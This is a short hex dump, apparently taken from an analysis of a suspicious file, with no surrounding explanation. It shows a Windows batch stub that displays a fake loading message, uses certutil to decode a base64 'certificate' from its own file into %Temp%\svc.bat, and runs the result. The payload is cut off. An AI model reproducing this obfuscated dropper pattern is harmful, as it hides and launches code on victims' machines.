 Address Hex ASCII
0040C10C FF FE 26 63 6C 73 0D 0A 40 65 63 68 6F 20 6F 66 ÿþ&cls..@echo of
0040C11C 66 20 0D 0A 54 69 74 6C 65 20 25 7E 6E 30 0D 0A f ..Title %~n0..
0040C12C 4D 6F 64 65 20 36 30 2C 33 20 0D 0A 63 6F 6C 6F Mode 60,3 ..colo
0040C13C 72 20 30 42 0D 0A 65 63 68 6F 28 0D 0A 65 63 68 r 0B..echo(..ech
0040C14C 6F 20 20 20 20 20 20 20 20 20 50 6C 65 61 73 65 o         Please
0040C15C 20 77 61 69 74 2E 2E 2E 20 61 20 77 68 69 6C 65 wait... a while
0040C16C 20 4C 6F 61 64 69 6E 67 20 64 61 74 61 20 2E 2E Loading data ..
0040C17C 2E 2E 0D 0A 43 45 52 54 55 54 49 4C 20 2D 66 20 ....CERTUTIL -f
0040C18C 2D 64 65 63 6F 64 65 20 22 25 7E 66 30 22 20 22 -decode "%~f0" "
0040C19C 25 54 65 6D 70 25 5C 73 76 63 2E 62 61 74 22 20 %Temp%\svc.bat"
0040C1AC 3E 6E 75 6C 20 32 3E 26 31 20 0D 0A 63 6C 73 0D >nul 2>&1 ..cls.
0040C1BC 0A 22 25 54 65 6D 70 25 5C 73 76 63 2E 62 61 74 ."%Temp%\svc.bat
0040C1CC 22 0D 0A 45 78 69 74 0D 0A 2D 2D 2D 2D 2D 42 45 "..Exit..-----BE
0040C1DC 47 49 4E 20 43 45 52 54 49 46 49 43 41 54 45 2D GIN CERTIFICATE-
0040C1EC 2D 2D 2D 2D 0D 0A 51 47 56 6A 61 47 38 67 62 32 ----..QGVjaG8gb2
0040C1FC 5A 6D 44 51 70 7A 5A 58 52 73 62 32 4E 68 62 43 ZmDQpzZXRsb2NhbC